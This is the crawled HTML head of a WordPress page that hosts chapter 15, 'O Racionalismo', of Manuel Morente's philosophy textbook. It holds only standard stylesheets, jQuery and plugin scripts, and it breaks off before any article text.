

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/fundamentosfilosofiamorente15.shtml
body_size: 25137
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>cap. 15 &#8211; O Racionalismo &#8211; Fundamentos de Filosofia de Manuel Morente &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; cap. 15 &#8211; O Racionalismo &#8211; Fundamentos de Filosofia de Manuel Morente" href="http://www.consciencia.org/fundamentosfilosofiamorente15.shtml/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"631611ee5f","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/fundamentosfilosofiamorente15.shtml" />
<link rel='shortlink' href='http://www.consciencia.org/?p=272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffundamentosfilosofiamorente15.shtml" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffundamentosfilosofiamorente15.shtml&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-morente"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768738852"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
